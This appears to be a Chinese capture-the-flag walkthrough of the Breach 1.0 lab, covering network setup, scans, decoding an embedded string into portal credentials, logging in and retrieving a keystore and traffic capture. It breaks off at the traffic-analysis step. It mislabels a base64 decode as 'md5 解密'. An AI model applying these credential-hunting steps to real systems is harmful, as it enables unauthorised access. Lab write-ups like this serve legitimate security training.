Breach 1.0

环境配置

-



设置 VMware 上的仅主机模式网卡,勾选 DHCP 自动分配 IP,将子网改为 192.168.110.0/24

-

将靶机和 kali 连接到仅主机网卡

信息搜集



存活检测

详细扫描





后台网页扫描



网页信息搜集

Initech被入侵,董事会投票决定引入内部的Initech网络咨询,LLP部门来协助。鉴于此次入侵事件的高知名度和几乎灾难性的损失,随后出现了许多针对该公司的攻击。Initech已委托其顶级顾问,由Bill Lumbergh、CISSP和Peter Gibbons、CjEH、SEC+、NET+、A+领导,对漏洞进行控制和分析。该公司几乎没有意识到,这次入侵并不是熟练的黑客所为,而是一名心怀不满的前雇员离职时留下的临别礼物。TOP咨询公司一直在努力遏制这一漏洞。然而,他们自己的职业道德和留下的烂摊子可能是公司垮台的原因。

-



查看源码发现疑似密文,并且有一个 herf 链接,点击胖子图片进行跳转



Y0dkcFltSnZibk02WkdGdGJtbDBabVZsYkNSbmIyOWtkRzlpWldGbllXNW5KSFJo -

md5 解密

cGdpYmJvbnM6ZGFtbml0ZmVlbCRnb29kdG9iZWFnYW5nJHRh

再次解密

pgibbons:damnitfeel$goodtobeagang$ta -

跳转的网页

-



点击 employee portal 跳转到

-

尝试使用刚刚解密出的值进行登录

pgibbons damnitfeel$goodtobeagang$ta成功登录

-



依次查询过滤有用信息



最终在邮件中的第三封邮件中发现 “秘密证书” 字样

并带有文件

-

下载证书



邮件上说把文件保存到这个网址

尝试访问

-

访问网页直接下载了 index.keystore 文件

-







在 View Account 页面发现了一个流量包文件,下载

并发现密码字样,密码为

tomcat

流量信息搜集

-



